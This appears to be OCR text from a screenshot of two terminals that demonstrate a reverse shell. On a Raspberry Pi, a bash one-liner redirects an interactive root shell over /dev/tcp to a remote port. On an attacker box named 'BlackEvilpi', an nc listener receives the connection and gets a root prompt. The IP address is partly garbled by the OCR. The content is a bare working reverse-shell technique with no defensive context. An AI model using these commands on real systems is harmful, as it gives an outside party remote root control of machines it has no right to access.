 pi@raspberrypi: ~
File Edit View Search Terminal Help
pi@raspberrypi:~ $ sudo bash -i >& /dev/tcp/104.2 5555 0>&1
root@BlackEvilpi: ~
File Edit View Search Terminal Help
root@BlackEvilpi:~# nc -vv -l -p 5555
Listening on 0.0.0.0 5555
Connection received on 93-103 net 13038
root@raspberrypi:/home/pi#